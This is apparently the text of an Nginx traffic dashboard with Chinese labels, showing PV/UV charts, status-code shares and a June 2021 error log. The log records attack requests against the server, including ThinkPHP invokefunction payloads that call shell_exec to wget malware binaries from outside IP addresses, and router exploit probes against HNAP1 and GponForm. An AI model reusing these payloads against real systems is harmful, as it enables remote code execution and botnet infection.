 Nginx 请求
PV
1200
1000
800
600
400
200
0
38004
06/21
06/22
06/23
上 1 天对比 -0.39 %
UV
25
20
15
10
5
0
4791
06/21
06/22
06/23
上 1 天对比 -1.66 %
请求转发状态占比
3xx 113 ( 0.30% )
4xx 31 ( 0.08% )
5xx 162 ( 0.43% )
Nginx请求错误日志
↓ 时间 内容
06/23 11:07:12.000 125.41.1.87 - - [23/Jun/2021:11:07:12 +0800] "POST /HNAP1/ HTTP/1.0" 405 157 "-" "-"
06/23 10:51:50.000 116.68.111.187 - - [23/Jun/2021:10:51:50 +0800] "POST /GponForm/diag_Form?images/ HTTP/1.1" 405 157 "-" "Hello, World"
06/23 10:33:01.000 103.78.97.66 - - [23/Jun/2021:10:33:01 +0800] "GET /index.php?s=/index/\x09hink\x07pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]= 'wget http://178.33.145.40/bins/bomba.…
06/23 10:33:01.000 103.78.97.66 - - [23/Jun/2021:10:33:01 +0800] "GET /index.php?s=/index/\x09hink\x07pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]= 'wget http://178.33.145.40/bins/bomba.…
06/23 05:10:51.000 95.137.248.37 - - [23/Jun/2021:05:10:51 +0800] "GET /index.php?s=/index/\x09hink\x07pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]='wget http://193.239.147.201/bins/x86 …
06/23 05:08:50.000 95.137.248.37 - - [23/Jun/2021:05:08:50 +0800] "GET /index.php?s=/index/\x09hink\x07pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]='wget http://193.239.147.201/bins/x86 …
06/23 04:29:48.000 112.252.196.113 - - [23/Jun/2021:04:29:48 +0800] "POST /HNAP1/ HTTP/1.0" 405 157 "-" "-"
06/23 02:56:20.000 95.137.245.157 - - [23/Jun/2021:02:56:20 +0800] "GET /index.php?s=/index/\x09hink\x07pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]='wget http://193.239.147.201/bins/x86…
06/23 02:49:57.000 95.137.192.105 - - [23/Jun/2021:02:49:57 +0800] "GET /index.php?s=/index/\x09hink\x07pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]='wget http://193.239.147.201/bins/x86…
06/22 23:38:24.000 185.147.34.56 - - [22/Jun/2021:23:38:24 +0800] "POST / HTTP/1.1" 405 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36"